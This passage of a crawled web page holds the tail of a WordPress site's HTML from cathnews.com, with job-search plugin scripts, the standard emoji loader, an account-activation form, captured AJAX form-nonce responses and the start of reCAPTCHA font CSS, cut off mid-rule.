var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"4fb979ccba"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=7405508" id="jobsearch-intlTelInput-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="708821f6bfa6bca337b26463-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="708821f6bfa6bca337b26463-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="708821f6bfa6bca337b26463-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="708821f6bfa6bca337b26463-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="708821f6bfa6bca337b26463-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -303
content:
<input type="hidden" name="register-security" value="6a54a4d20e" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -597
content:
<input type="hidden" name="register-security" value="6a54a4d20e" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="6a54a4d20e" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fwcei1syqhan
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
